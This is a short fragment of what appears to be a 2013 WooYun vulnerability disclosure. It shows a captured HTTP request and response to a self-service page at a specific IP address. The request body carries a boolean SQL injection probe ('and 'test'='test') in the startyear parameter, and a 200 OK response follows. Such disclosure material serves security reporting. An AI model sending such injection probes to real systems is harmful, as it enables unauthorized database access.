 request
raw params headers hex
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
DNT: 1
Referer: http://211.147.1.41/self-service/udr.do?method=QueryForNull
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=8955665545DC4976E0EA10FCE0066228
startyear=2013' and 'test'='test&startmonth=01
+ < >
response
raw headers hex html render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=GBK
Date: Mon, 18 Feb 2013 03:04:57 GMT
Content-Length: 10052
www.wooyun.org